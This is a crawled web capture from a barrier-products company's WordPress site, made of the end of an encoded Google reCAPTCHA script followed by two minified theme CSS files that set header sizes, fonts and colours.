CjTzDtUpAwr1yfsOzXMOZwpzDlEkyZ1zCpsOqFA1aw7RWwoA/w7kcTTUIwpQfLnPCnjfCqE97wpPCusK3wrBsw5PDisO8XVo1ecKfW8OiwoNwT8OEw7gCDC4Ew5/DmCR+dcKFQ8KhEsOhwrkgRcOxw47CvS0jMT00BcOgEsOTwqIVPxDCq0oCI8K+wo7DmFLCiAkgwpbCiADCrMKRw4DDvDwLAFBxHMOkwqEwK8Kuw6jDl8K/woXClD8Mw4kjek8pA8Ogw5TCsGk8RsKiw7rCqFNlO0rCnzYybsK9DsKnTTXCmcK9dcKtw48BwprCjW7Drhx2YzVpDyTDjsO4HVzCusKjAcKUI3ZEMcKFw4FhWMKfwrdFw7/DgTjCicKFcDnCnh/DqWnDv8Kxw7tuYcKLwrnDjMOULsKDw7LDlsOPwphZwo7DpcK1GzYww4LDplYwXSLCnsOuKsO/NicKGsKLC8KeW1Apw7Y0HzjCmCzDtlbCosKeGMOSLMK4w4x9RhRow7Z6J8Oucy94UD7Co8OZw60uJz5WwqFZw6DDnCXDs8Obw5jDvRNkKhV+aXIVw7pPwphzw74qA8O7S8OOecKRXFcIKjnCjH4AJ8OPQxcOwpjCqBJbwr/DiUrChm3DmcKNwpvCp8OBO8OFZ8OrNG/DjmLCk8Obw4LDrcOiNw3Cq8OSTsKbwojCsx3CrMKNEcKGEHMuXy4IVMKwwqvCig7CrMOQEsKjw5nCgBfCkMOcwosAw4QMw4cdZ8KHcznCsMK1w4TCgcOZw5VNw5wOGjDCt1UKQsOEw43CsH3DgsOEVMO/aMKQwopzw6LDhjHDnVZHa8O2QcOcEhNxB8KpXsO5woQqasOSW0/Di8Kdw5DDmMKSQE/Dm2IQYsKQLWrDsMOMw4YCw6lGID0YXMKLBcKzwqPCh8Okw7LDl8OUw5TCl3bDgcKmw756NGfCi1PCncKGdcOgw47Do1B/w4vDihgLwr7DpXXDoiEjX8Ovwq4Nw7MTw7/CocOsw7PCmVZtZAHDrcOuVHpMfcKNw6o4EDLCj8OAwqXDsCpFw7A5eEkbw4MPw7/[base64]/[base64]/[base64]/CpxTDrMOSw5LDoi3DjhvClyDDsMK4w5vCncKcNMOQw796AcK9ecKuN8K5B8Kqw59Lw7w5wpzCl8Kywpp8SMKdw5zDlmZdZcKXw6p/wrgqw55Fw4tuTMKoA8O1HcO4dRw+WwB/[base64]/[base64]/wrfDq8O5w4TCsjlswptVGcKJwrDClMKjSiMdwp4Vd8OqZMKTwqkWbj7Dg1kUw7TCksObYnsWLGzCk8KLV8KPwofDjcK/OsK/w4FuE8OHfXLDk3bDqsORZMK3w4fDksOdw481YHwqwrtLfxrCkcOsw6d2fjLDrk7Cn8Kpwr9FBQY/wpfDphpgwrgWHwPDusKbw73ClGVqw6NDwoXDvyzDuyk9w5nDmQzCmsKew5obFcKAwqvDgTnCl0vClsO9w6MAS1ZDw7ICwq8xUMOkGsO1wpfCqQfCrFjCksKeQRVvc8KcwofCqsOgwqbCv8KvPxI/RQXDqBXDh8KVeFw7VsK+f8OYw7zDisOXM8Kew5s0YcKNwqV4FcOSw7HDrVM\\u003d\x22],null,[\x22conf\x22,null,\x226LdVmnQqAAAAAGMZ0dpagBqbUXyhaShVJSliLi_E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,381],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://waterloo-barrier.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+BoRQaj/sDX+66P99hpocukugHu4XmdlWqGyR+NwBBQ\\u003d\x22,1,0,null,1,1769761535051,0,0,[217,202,232,116,163],null,[174,76],\x22RC-OG80LhxOG0tJZA\x22,null,null,null,null,null,\x220dAFcWeA4aW9Gvt3miUtS7EjpoJf9B4kYACE8Di4uMXpgnalwDQOn1tmc-t2rC960bM0RnEhkh4NL0_2EerUstaj22_gtfpy2ltQ\x22,1769844335095]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_ace4b81a88d2df7224831ad5828bc291.css?ver=6.4.2
body_size: 384
content:
@media (min-width:1025px){.whb-general-header-inner{height:104px;max-height:104px}.whb-sticked .whb-general-header-inner{height:60px;max-height:60px}}@media (max-width:1024px){.whb-general-header-inner{height:60px;max-height:60px}}.whb-top-bar{background-color:rgba(130,183,53,1)}.whb-general-header{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid}

--- FILE ---
content_type: text/css
request_url: https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_a189a2659749b78c36c81962250dbfe3.css?ver=6.4.2
body_size: 3368
content:
.wd-popup.wd-promo-popup{background-color:#111;background-repeat:no-repeat;background-size:contain;background-position:left center}.page-title-default{background-color:#312281;background-size:cover;background-position:center center}.footer-container{background-color:#312281}:root{--wd-text-font:"Lato",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#353535;--wd-text-font-size:14px}:root{--wd-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424}:root{--wd-entities-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51/65%)}:root{--wd-alternative-font:"Lato",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:20px}:root{--wd-header-el-font:"Poppins",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:16px}:root{--wd-primary-color:#312281}:root{--wd-alternative-color:#fbbc34}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}:root{--btn-default-bgcolor:#f7f7f7}:root{--btn-default-bgcolor-hover:#efefef}:root{--btn-shop-bgcolor:#83b735}:root{--btn-shop-bgcolor-hover:#74a32f}:root{--btn-accent-bgcolor:#83b735}:root{--btn-accent-bgcolor-hover:#74a32f}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:2px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-shop-color:#fff;--btn-shop-color-hover:#fff;--btn-accent-color:#fff;--btn-accent-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accent-brd-radius:0px;--btn-accent-box-shadow:none;--btn-accent-box-shadow-hover:none;--btn-accent-box-shadow-active:none;--btn-accent-bottom:0px;--btn-shop-bottom-active:-1px;--btn-shop-brd-radius:.001px;--btn-shop-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);--btn-shop-box-shadow-hover:inset 0 -2px 0 rgba(0,0,0,.15)}@media (min-width:1025px){.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header{max-width:1192px}}.container{max-width:1222px}@media (min-width:1222px){[data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1222px)/2);padding-right:calc((100vw - 1222px)/2)}.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1239px)/2);padding-right:calc((100vw - 1239px)/2)}}div.wd-popup.popup-quick-view{max-width:920px}.woodmart-woocommerce-layered-nav .wd-scroll-content{max-height:223px}@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url("//waterloo-barrier.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2")}.wd-nav>li>a{padding:0 20px !important}.epic-table td{padding:15px 12px;border:1px solid var(--brdcolor-gray-300)}.epic-table td span{font-size:16px}.epic-table-years td{background:#fff}.wpb_single_image .vc_figure-caption{height:50px;font-size:14px}supr{vertical-align:super !important;font-size:smaller !important}